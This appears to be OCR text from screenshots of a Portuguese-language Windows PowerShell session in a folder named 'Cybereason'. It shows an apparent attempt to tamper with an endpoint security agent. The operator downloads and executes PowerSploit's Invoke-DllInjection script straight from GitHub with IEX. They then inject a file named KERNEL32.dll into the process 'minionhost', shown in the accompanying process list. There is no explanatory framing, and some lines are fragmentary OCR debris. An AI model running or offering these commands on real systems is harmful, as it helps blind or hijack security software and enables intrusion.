 Selecionar Administrador: Windows PowerShell
PS C:\Users\financeiro\Desktop\Cybereason> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.
com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1")
PS C:\Users\financeiro\Desktop\Cybereason> Invoke-DllInjection -ProcessID 4604 -Dll .\KERNEL32.dll
Size(K) ModuleName FileName
------- ---------- --------
1148 kernel32.dll C:\Windows\system32\kernel32.dll
20 KERNEL32.dll C:\Users\financeiro\Desktop\Cybereason\KERNEL32.dll
PS C:\Users\financeiro\Desktop\Cybereason>
Cybereason
Pesquisar Cybereason
Organizar Incluir na biblioteca Compartilhar com Nova pasta
Nome Data de modificaç... Tipo Tamanho
Favoritos
Área de Trabalho
Downloads
Locais
Bibliotecas
Documentos
Imagens
Músicas
Vídeos
Computador
Rede
RemoteDLLInjector 16/09/2020 16:14 Pasta de arquivos
Lab.txt 16/09/2020 16:24 Documento de Te... 1 KB
RemoteDLLInjector.zip 16/09/2020 15:57 Pasta compactada 113 KB
KERNEL32.dll 17/09/2020 15:49 Extensão de aplica... 5 KB
4 itens
ell
----- ----- ----- -- -----------
12392 94 1,20 296 ActiveConsole
16240 48 3876 audiodg
10576 62 0,06 2380 conhost
7136 62 0,17 3372 conhost
1424 44 10,26 336 csrss
10688 74 2,20 388 csrss
117240 293 1,70 2640 dwm
55932 306 11,39 2056 explorer
66864 503 1,78 2736 firefox
175960 670 56,89 2744 firefox
15612 462 0,42 3452 firefox
49264 257 2,92 3852 firefox
164176 801 26,72 3972 firefox
28564 433 0,25 4100 firefox
72108 495 2,12 4196 firefox
24 0 0 Idle
4960 39 2,25 488 lsass
1540 17 0,02 496 lsm
72300 236 28,70 4604 minionhost
1564 61 0,03 2436 msdtc
26116 105 0,80 2404 notepad++
53848 567 0,47 2340 powershell
32628 569 5,04 3380 powershell
1008 26 0,06 1324 PylumLoader
12792 124 2,82 3508 SearchIndexer
4616 38 2,53 436 services
148 4 0,03 256 smss
2000 104 0,06 1188 spoolsv
1300 32 0,28 3328 sppsvc
3832 42 1,11 596 svchost
4044 34 0,73 704 svchost
9568 81 1,51 788 svchost
4284 77 0,19 828 svchost
9060 74 1,92 860 svchost
21632 454 52,92 888 svchost
10568 371 2,59 1044 svchost
10312 70 4,46 1224 svchost
1204 67 0,11 1544 svchost
2632 46 0,14 1580 svchost
24260 144 3,76 3408 svchost
836 6 4 System
8664 378 0,22 532 taskhost
844 58 0,09 1704 VGAuthService
496 39 0,00 660 vmacthlp
5980 88 1,50 1772 vmtoolsd
5432 106 1,93 2216 vmtoolsd
308 44 0,16 380 wininit
1416 53 0,75 460 winlogon
7644 48 3,37 2192 WmiPrvSE
4084 88 0,19 3216 wmpnetwk
2724 77 0,08 3384 wuauclt
ktop\Cybereason>
PT 15:55